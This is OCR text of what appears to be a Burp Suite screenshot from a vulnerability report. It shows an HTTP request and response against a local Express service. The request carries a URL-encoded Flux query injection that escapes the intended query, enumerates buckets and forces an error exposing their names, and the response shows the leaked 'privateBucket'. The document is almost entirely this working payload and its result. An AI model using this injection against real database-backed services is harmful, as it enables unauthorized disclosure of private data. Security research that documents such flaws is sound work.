 Request
Pretty Raw Hex
\n
1 GET /query?data=
%22)%20%7c%3e%20yield(name%3a%20%22unmodifie
d%22)%20%0abuckets()%20%7c%3e%20filter(fn%3a
%20(r)%20%3d%3e%20r.name%20%3d~%20%2f%5ep.*%
2f%20and%20die(msg%3ar.name))%0a%2f%2f
HTTP/1.1
2 Host: 127.0.0.1:3000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 94
5 ETag: W/"5e-0l35UW73j/cVgsGgSTPR0007PZQ"
6 Date: Fri, 21 Jul 2023 19:17:48 GMT
7 Connection: close
8
9 HttpError: runtime error @2:14-2:69: filter: failed to evaluate filter function: privateBucket
Seebug